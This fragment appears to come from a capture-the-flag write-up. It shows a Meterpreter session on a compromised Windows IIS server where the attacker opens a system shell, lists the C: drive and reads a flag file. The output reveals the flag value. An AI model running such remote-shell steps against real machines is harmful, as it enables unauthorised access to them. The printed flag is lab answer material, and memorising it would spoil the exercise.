 meterpreter > shell
Process 4884 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>cd /
cd /
c:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9E32-0E96
 Directory of c:\
11/14/2018  06:56 AM    <DIR>          EFI
01/04/2021  07:22 AM                32 flag.txt
10/27/2020  06:45 AM    <DIR>          inetpub
05/13/2020  05:58 PM    <DIR>          PerfLogs
10/27/2020  02:18 PM    <DIR>          Program Files
10/27/2020  02:18 PM    <DIR>          Program Files (x86)
10/27/2020  02:21 PM    <DIR>          Users
10/27/2020  06:46 AM    <DIR>          Windows
               1 File(s)             32 bytes
               7 Dir(s)  16,196,911,104 bytes free
c:\>type flag.txt
type flag.txt
d3aff16a801b4b7d36b4da1094bee345
c:\>